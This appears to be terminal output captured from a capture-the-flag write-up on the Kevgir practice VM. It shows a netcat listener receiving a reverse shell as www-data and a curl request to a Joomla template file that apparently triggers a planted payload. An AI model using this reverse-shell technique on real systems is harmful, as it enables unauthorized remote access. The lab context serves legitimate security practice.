 /bin/bash
/bin/bash 89x15
b33f@CanHazShells ~/CTF/Kevgir-vm# nc -lvp 9977
listening on [any] 9977 ...
192.168.23.128: inverse host lookup failed: Unknown host
connect to [192.168.23.139] from (UNKNOWN) [192.168.23.128] 36361
Linux canyoupwnme 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i
686 i686 i686 GNU/Linux
 22:28:36 up  7:57,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty1                      14:32    7:55m  0.07s  0.04s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux canyoupwnme 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i
686 i686 i686 GNU/Linux
$
/bin/bash 89x4
b33f@CanHazShells ~/CTF/Kevgir-vm# curl http://192.168.23.128:8081/templates/rhuk_milkywa
y/index.php